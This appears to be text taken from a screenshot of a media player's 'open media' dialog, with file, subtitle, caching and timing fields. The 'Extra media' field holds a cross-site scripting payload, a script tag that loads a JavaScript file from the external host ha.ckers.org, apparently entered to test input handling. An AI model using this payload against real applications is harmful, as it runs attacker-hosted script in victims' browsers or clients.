 You can select local files with the following list and buttons.
Add...
Remove
Medi
My Pic
My Co
Use a subtitle file
Browse...
Show more options
Caching
300 ms
Start Time
00H:00m:00s.000
Stop Time
00H:00m:00s.000
Play another media synchronously (extra audio file, ...)
Extra media
<script/xss src=HTTP://HA.CKERS.ORG/XSS.JS></script>
Browse...
MRL